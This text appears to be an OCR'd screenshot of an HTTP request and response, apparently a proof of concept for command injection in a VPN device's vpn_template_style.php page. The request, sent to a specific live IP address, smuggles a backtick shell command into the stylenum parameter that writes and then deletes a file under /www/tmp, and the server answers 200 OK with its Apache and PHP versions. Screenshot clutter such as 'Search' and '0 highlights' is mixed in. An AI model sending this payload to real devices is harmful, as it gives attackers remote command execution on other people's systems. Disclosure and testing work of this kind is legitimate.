 GET http://45.235.210.240/vpn/vpn_template_style.php?mySubmit=true&
stylenum=
%60echo+-e+%27123%27+%3E%2Fwww%2Ftmp%2Ftest123123.txt%3B+rm+-f+%2Fw
ww%2Ftmp%2Ftest123123.txt%60 HTTP/1.1
Host: 45.235.210.240
Accept-Language: zh-CN
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.6533.100
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
Accept-Encoding: gzip, deflate, br
Cookie: PHPSESSID=pmr4uph2l9ri31ap0aclupg48u; device_language=
english; last_cpu_list=; last_mem_list=
Connection: keep-alive
Search
0 highlights
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-Length: 2861
4 Cache-Control: private
5 Content-Type: text/html; charset=UTF-8
6 Date: Mon, 11 Aug 2025 11:20:39 GMT
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Pragma: no-cache
9 Server: Apache 1.3.29
10 X-Powered-By: PHP/7.1.30
11
12 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
13 <html xmlns="http://www.w3.org/1999/xhtml">
14
15 <head>
16 <meta content="text/html; charset=utf-8" http-equiv="
Content-Type">
17 <link rel="stylesheet" href='../lib/indexprivate.css'
type='text/css'>
18 <script src="../js_script/function.js">
</script>
19 <script src="../js_script/ajax_function.js">
</script>
20 <script language="javascript" src="../js/util.js">
</script>
21 <script src="../js_script/FormValid.js" language="
javascript">
</script>
Search
0 highlights